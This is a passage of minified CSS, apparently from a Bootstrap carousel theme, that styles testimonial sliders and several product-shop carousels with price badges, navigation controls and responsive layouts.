.carousel-control.right{right:3%}}#x_010_testimonial{padding:50px;overflow:hidden}#x_010_testimonial{position:relative;background:#f9f9f9}#x_010_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_010_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_010_testimonial>.carousel-inner>.item>div{margin:0 0 50px 0}#x_010_testimonial>.carousel-inner>.item>div>div{padding:0}.x_010_testimonial_header{width:100%;text-align:left;margin-bottom:70px;border-bottom:1px solid #ddd}.x_010_testimonial_header>h1,.x_010_testimonial_content>span,.x_010_testimonial_content>a,.x_010_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_010_testimonial_header>h1{color:#343e48;font-weight:600;text-transform:capitalize}.x_010_testimonial_header>h1>span{color:#fed700;margin:0 10px;font-weight:700}.x_010_testimonial_indicators>.carousel-indicators{left:0;right:0;margin:0;width:100%;bottom:20px;font-size:0;height:20px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_010_testimonial_indicators>.carousel-indicators li{padding:0;width:9px;height:9px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#bbb;display:inline-block;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_indicators>.carousel-indicators .active{padding:0;width:40px;height:9px;border:0;margin:0 3px;background:#fed700;-webkit-border-radius:50px;border-radius:50px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_010_testimonial_control_button .carousel-control{top:75px;opacity:1;width:30px;bottom:auto;height:30px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#bbb;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_control_button .carousel-control.left{left:auto;right:81px}.x_010_testimonial_control_button .carousel-control.right{left:auto;right:50px}.x_010_testimonial_control_button .carousel-control.left:hover,.x_010_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fed700}.x_010_testimonial_image{width:20%;float:left;position:relative}.x_010_testimonial_image>img{width:100%;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:100%;border-radius:100%}.x_010_testimonial_content{width:80%;float:right;padding:20px;overflow:hidden}.x_010_testimonial_content>p{color:#343e48;font-size:14px;text-align:left;font-weight:500;text-align:left;position:relative;font-style:italic;letter-spacing:1px;-webkit-border-radius:5px;border-radius:5px}.x_010_testimonial_content>span{color:#bbb;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:capitalize}.x_010_testimonial_content>a{color:#fed700;font-size:14px;font-weight:400;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_010_testimonial_content>a:hover{color:#343e48}@media only screen and (max-width:480px){#x_010_testimonial{padding:10px 10px 50px 10px}#x_010_testimonial>.carousel-inner>.item>div{margin:0}.x_010_testimonial_header{margin-bottom:30px}.x_010_testimonial_control_button .carousel-control{top:10px}.x_010_testimonial_control_button .carousel-control.left{right:41px}.x_010_testimonial_control_button .carousel-control.right{right:10px}.x_010_testimonial_image{width:40%;float:none;margin:auto}.x_010_testimonial_content{float:none;width:100%;margin:auto;text-align:center}.x_010_testimonial_content>p{text-align:center}}@media(min-width:481px) and (max-width:767px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}@media(min-width:768px) and (max-width:991px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}.w_shop_101{padding:50px;overflow:hidden;position:relative}.w_shop_101>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.w_shop_101>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.w_shop_101>.carousel-inner>.item{overflow:hidden}.w_shop_101>.carousel-inner>.item>.row{margin:0}.w_shop_101_indicators>.carousel-indicators li,.w_shop_101_main_header>h1,.w_shop_101_header>a,.w_shop_101_price>a,.w_shop_101_compare>a,.w_shop_101_price>.w_shop_101_old_price{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_101_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.w_shop_101_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#343e48;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:26px;text-align:center;text-transform:uppercase;border:2px solid transparent;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_101_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#fed700;background:transparent;border:2px solid #fed700}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_101_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#f1f1f1;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_101_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_101_control_button .carousel-control:hover{opacity:1;color:#fed700;background:transparent}.w_shop_101_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:left;position:relative;margin:0 0 40px 0;border-bottom:1px solid #f1f1f1}.w_shop_101_main_header_mov_all{margin:0 0 75px 0}.w_shop_101_main_header>h1{color:#343e48;font-size:30px;font-weight:400;position:relative;letter-spacing:1px;margin:0 0 10px 0;text-transform:capitalize}.w_shop_101_grid{padding:5px}.w_shop_101_grid_col_4{padding:15px}.w_shop_101_grid_col_3{padding:5px 30px}.w_shop_101_grid_col_2{padding:5px 100px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:5px}.w_shop_101_wrapper{overflow:hidden;position:relative;border:1px solid #f3f3f3;padding:10px 10px 10px 10px;-webkit-box-shadow:0 0 4px 1px #f6f6f6;-moz-box-shadow:0 0 4px 1px #f6f6f6;box-shadow:0 0 4px 1px #f6f6f6;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-moz-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover{border:1px solid #fed700;-webkit-box-shadow:0 0 4px 1px #fef1aa;-moz-box-shadow:0 0 4px 1px #fef1aa;box-shadow:0 0 4px 1px #fef1aa}.w_shop_101_header{margin-bottom:15px}.w_shop_101_header>a{display:block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_header>a:nth-child(1){color:#868686;font-size:12px;font-weight:300;margin-bottom:5px;letter-spacing:1px}.w_shop_101_header>a:nth-child(2){color:#0362bc;font-size:15px;font-weight:600}.w_shop_101_header>a:hover{color:#fed700}.w_shop_101_image{overflow:hidden;position:relative}.w_shop_101_image>img{left:0;right:0;width:80%;margin:auto;display:block;position:relative}.w_shop_101_footer{margin-top:15px}.w_shop_101_price{padding:15px 0;position:relative}.w_shop_101_price>a{display:block;text-decoration:none}.w_shop_101_price>a:nth-child(1){float:left;height:35px;color:#343e48;font-size:20px;font-weight:400;line-height:35px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(1):hover{color:#fed700}.w_shop_101_price>a:nth-child(2){width:35px;float:right;height:35px;color:#fff;font-size:16px;line-height:35px;text-align:center;position:relative;background:#e6e6e6;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(2):after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 0 2px rgba(254,215,0,0.1)}.w_shop_101_price>a:nth-child(2):hover{color:#343e48;background:#fed700}.w_shop_101_price>a:nth-child(2):hover:after{-webkit-animation:psBoxShadowEffect_3 2s ease-out;animation:psBoxShadowEffect_3 2s ease-out}@-webkit-keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);transform:scale(1.1);opacity:0}}.w_shop_101_price>.w_shop_101_old_price{top:0;left:0;color:#ec0000;font-size:14px;position:absolute;text-decoration:line-through}.w_shop_101_compare{clear:both;display:block;text-align:center;padding-top:25px;position:relative}.w_shop_101_compare:before{left:0;right:0;top:15px;width:95%;height:1px;margin:auto;content:"";position:absolute;background:#e9e9e9;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_compare>a{margin:0 5px;color:#868686;font-size:13px;display:inline-block;text-decoration:none;text-transform:capitalize}.w_shop_101_compare>a>span{margin-right:5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover .w_shop_101_compare:before{background:#fed700}.w_shop_101_compare>a:hover>span{color:#fed700}@media only screen and (max-width:480px){.w_shop_101{padding:35px}.w_shop_101_indicators>.carousel-indicators{top:125px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:10px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_grid_col_4{padding:5px}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_101{padding:50px 100px}.w_shop_101_indicators>.carousel-indicators{top:145px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:20px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_image>img{width:50%}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:768px) and (max-width:991px){.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px 40px}.w_shop_101_mov_2{padding:50px 2px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:2px}.w_shop_101_grid_mov_2>.row>div>.w_shop_101_wrapper{padding:5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_101{padding:50px 10px}.w_shop_101_wrapper{padding:5px}.w_shop_101_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.w_shop_101_grid_col_4>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_3>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_2>.w_shop_101_wrapper{padding:10px}}#w_shop_102{padding:50px;overflow:hidden;position:relative}#w_shop_102>.carousel-inner{border:1px solid #eee}#w_shop_102>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_102>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_102>.carousel-inner>.item{overflow:hidden}#w_shop_102>.carousel-inner>.item>.row{margin:0}.w_shop_102_indicators>.carousel-indicators li,.w_shop_102_main_header>h1,.w_shop_102_detail>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.w_shop_102_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_102_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#637e99;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:30px;text-align:center;text-transform:uppercase;border:1px solid eeeeee;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_102_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_102_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;border:1px solid #eee;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_102_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_102_control_button .carousel-control:hover{opacity:1;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:center;position:relative;margin:0 0 75px 0;border-bottom:1px solid #eee}.w_shop_102_main_header>h1{color:#9c8166;font-size:30px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_102_grid{padding:10px}.w_shop_102_wrapper{overflow:hidden;position:relative}.w_shop_102_image{padding:25px 0;overflow:hidden;position:relative;background:#f5f5f5}.w_shop_102_image>img{left:0;right:0;width:65%;margin:auto;display:block;position:relative}.w_shop_102_new:link,.w_shop_102_sale:link,.w_shop_102_old_price:link,.w_shop_102_new:visited,.w_shop_102_sale:visited,.w_shop_102_old_price:visited{top:10px;z-index:1;height:25px;color:#fff;display:block;font-weight:400;line-height:25px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px}.w_shop_102_new{left:10px;width:50px;font-size:12px;background:#9c8166}.w_shop_102_sale{right:10px;width:50px;font-size:12px;background:#637e99}.w_shop_102_old_price:link,.w_shop_102_old_price:visited{left:0;right:0;width:70px;margin:auto;font-size:13px;background:#f36523;text-decoration:line-through}.w_shop_102_icons{left:0;right:0;top:auto;height:50px;bottom:-50px;line-height:50px;text-align:center;position:absolute;background:rgba(255,255,255,0.5);-webkit-transition:bottom .3s ease-out;transition:bottom .3s ease-out}.w_shop_102_icons>a{width:30px;height:30px;margin:0 2px;color:#fff;line-height:30px;background:#ababab;display:inline-block;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_icons>a:hover{color:#fff;background:#9c8166}.w_shop_102_wrapper:hover>.w_shop_102_image>.w_shop_102_icons{bottom:0}.w_shop_102_footer{text-align:center}.w_shop_102_detail{padding:10px 5px;position:relative}.w_shop_102_detail>a{display:block;text-decoration:none}.w_shop_102_detail>a:nth-child(1){color:#aaa;font-size:14px;font-weight:400;font-style:italic;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(1):hover{color:#9c8166}.w_shop_102_detail>a:nth-child(2){color:#637E99;font-size:16px;font-weight:600;text-align:center;position:relative;margin-top:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(2):hover{color:#565656}@media only screen and (max-width:480px){#w_shop_102{padding:50px 25px}.w_shop_102_main_header>h1{font-size:25px}.w_shop_102_control_button .carousel-control{top:10px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}}@media(min-width:481px) and (max-width:767px){.w_shop_102_control_button .carousel-control{top:15px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_102_image>img{width:50%}}@media(min-width:992px) and (max-width:1225px){#w_shop_102{padding:50px 10px}.w_shop_102_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:10px;margin:auto}}#w_shop_103{overflow:hidden;position:relative;padding:25px 50px}#w_shop_103>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_103>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_103>.carousel-inner>.item{overflow:hidden}#w_shop_103>.carousel-inner>.item .row{margin:0}.w_shop_103_rating>a,.w_shop_103_footer>a,.w_shop_103_big_footer>a,.w_shop_103_big_rating>a,.w_shop_103_main_header>h1,.w_shop_103_indicators>.carousel-indicators li{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_indicators>.carousel-indicators{top:80px;left:60px;right:auto;width:90.5%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_103_indicators>.carousel-indicators li{width:auto;border:0;height:30px;margin:0 3px;color:#4394d5;text-indent:0;padding:0 7px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:#f9f9f9;letter-spacing:.5px;text-transform:capitalize;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_103_indicators>.carousel-indicators .active{width:auto;height:30px;border:0;margin:0 3px;text-indent:0;color:#313332;background:#f2d03b}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_103_control_button .carousel-control{top:35px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:20px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_103_control_button .carousel-control.left{left:auto;right:98px;margin:auto}.w_shop_103_control_button .carousel-control.right{left:auto;right:70px;margin:auto}.w_shop_103_control_button .carousel-control:hover{opacity:1;color:#f2d03b;background:transparent}.w_shop_103_main_header{top:0;bottom:0;left:10px;margin:auto;width:97.5%;display:block;text-align:left;position:relative;margin:0 0 70px 0;border-bottom:1px solid #eee}.w_shop_103_main_header>h1{color:#313332;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_103_main_header>h1>span{margin:0 5px;color:#f2d03b}.w_shop_103_grid{padding:0 10px}.w_shop_103_wrapper{overflow:hidden;position:relative}.w_shop_103_image{padding:25px 0;overflow:hidden;position:relative;background:#f9f9f9;border:1px solid #eee;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_image>img{left:0;right:0;width:60%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_103_new:link,.w_shop_103_sale:link,.w_shop_103_discount:link,.w_shop_103_new:visited,.w_shop_103_sale:visited,.w_shop_103_discount:visited{top:10px;z-index:1;width:45px;height:45px;color:#fff;display:block;font-size:11px;font-weight:400;line-height:45px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:100%;border-radius:100%}.w_shop_103_new{left:10px;background:rgba(67,148,213,1)}.w_shop_103_discount:link,.w_shop_103_discount:visited{right:10px;background:rgba(243,101,35,1)}.w_shop_103_sale:link,.w_shop_103_sale:visited{top:auto;left:10px;bottom:10px;color:#313332;background:rgba(242,208,59,1)}.w_shop_103_big_footer{padding:25px 0}.w_shop_103_big_footer>a{display:block;color:#313332;font-size:18px;font-weight:700;margin-bottom:10px;text-decoration:none;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_footer>a:hover{color:#f2d03b}.w_shop_103_big_footer>p{color:#313332;font-size:14px;font-weight:400;text-decoration:none;letter-spacing:.5px;text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_big_rating{height:60px;margin-top:35px;line-height:60px;position:relative;background:#f9f9f9}.w_shop_103_big_rating>a{left:20px;color:#05518b;font-size:18px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_big_rating>a:hover{color:#f2d03b}.w_shop_103_big_rating>ul{padding:0;right:20px;position:absolute;list-style-type:none}.w_shop_103_big_rating>ul>li{display:inline-block}.w_shop_103_big_rating>ul>li>span{color:#f2d03b}.w_shop_103_big_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer{text-align:left}.w_shop_103_rating{height:40px;line-height:40px;position:relative;border-bottom:1px solid #eee}.w_shop_103_rating>a{left:0;color:#05518b;font-size:16px;font-weight:700;position:absolute;text-decoration:none;letter-spacing:.5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_rating>a:hover{color:#f2d03b}.w_shop_103_rating>ul{right:0;padding:0;position:absolute;list-style-type:none}.w_shop_103_rating>ul>li{display:inline-block}.w_shop_103_rating>ul>li>span{color:#f2d03b}.w_shop_103_rating>ul>li>.fa-star-o{color:#313332}.w_shop_103_footer>a{display:block;color:#313332;font-size:13px;font-weight:400;text-decoration:none;letter-spacing:.5px;padding:10px 0 25px 0;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_103_footer>a:hover{color:#f2d03b}@media only screen and (max-width:480px){#w_shop_103{padding:40px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;top:90px}.w_shop_103_control_button .carousel-control{top:10px}.w_shop_103_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_103_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_103_main_header{left:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_103_control_button .carousel-control.left{right:78px}.w_shop_103_control_button .carousel-control.right{right:50px}.w_shop_103_image>img{width:50%}}@media(min-width:768px) and (max-width:991px){#w_shop_103{padding:25px 5px}.w_shop_103_indicators>.carousel-indicators{left:0;right:0;width:98%}.w_shop_103_control_button .carousel-control.left{right:38px}.w_shop_103_control_button .carousel-control.right{right:10px}.w_shop_103_grid{padding:0 5px}}.w_shop_104_main_wrapper{overflow:hidden;position:relative;padding:40px 150px}.w_shop_104_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:left;position:relative;margin:0 0 25px 0;border-bottom:1px solid #ddd}.w_shop_104_main_header>h1{color:#131311;font-size:25px;font-weight:700;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_main_header>h1>span{margin:0 5px;color:#beae59}.w_shop_104_grid{padding:5px 0;overflow:hidden}.w_shop_104_wrapper{overflow:hidden;position:relative}.w_shop_104_image{padding:25px 0;overflow:hidden;position:relative;background:#eee;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_image>img{left:0;right:0;width:75%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_new:link,.w_shop_104_sale:link,.w_shop_104_price:link,.w_shop_104_new:visited,.w_shop_104_sale:visited,.w_shop_104_price:visited{z-index:1;color:#fff;display:block;font-size:11px;font-weight:700;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_new{top:5px;right:5px;width:40px;height:20px;line-height:20px;background:#03a9f5;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_price:link,.w_shop_104_price:visited{right:5px;bottom:5px;width:50px;height:25px;line-height:25px;-webkit-border-radius:3px;border-radius:3px;background:#beae59}.w_shop_104_sale:link,.w_shop_104_sale:visited{top:0;left:5px;width:40px;height:40px;padding:5px;background:#fe5722;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.w_shop_104_sale>span{display:block}.w_shop_104_icons,.w_shop_104_icons_right{top:0;left:0;right:0;bottom:0;z-index:2;content:"";margin:auto;height:45px;line-height:45px;position:absolute;text-align:center;background:rgba(190,174,89,0.8);-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);-ms-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a,.w_shop_104_icons_right>a{width:30px;height:30px;margin:0 3px;color:#fff;line-height:30px;background:#131311;display:inline-block;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a:hover,.w_shop_104_icons_right>a:hover{color:#beae59;background:#fff}.w_shop_104_icons{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.w_shop_104_icons_right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.w_shop_104_grid:hover>.w_shop_104_icons,.w_shop_104_grid:hover>.w_shop_104_icons_right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#w_shop_104,#w_shop_104>.carousel-inner,#w_shop_104>.carousel-inner>.item{overflow:hidden}#w_shop_104{position:relative;background:#eee;border:1px solid #ddd;padding:55px 95px 95px 95px;-webkit-border-radius:3px;border-radius:3px}#w_shop_104:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_104:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_104>.carousel-inner>.item{padding:0 0 40px 0}#w_shop_104>.carousel-inner>.item>img,#w_shop_104>.carousel-inner>.item>a>img{width:60%;margin:auto}.w_shop_104_indicators>.carousel-indicators{top:auto;right:0;bottom:0;left:auto;width:100%;height:88px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_104_indicators>.carousel-indicators li{padding:0;width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.w_shop_104_indicators>.carousel-indicators .active{width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;border:1px solid #beae59;background:rgba(190,174,89,0.3)}.w_shop_104_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_104_control_button 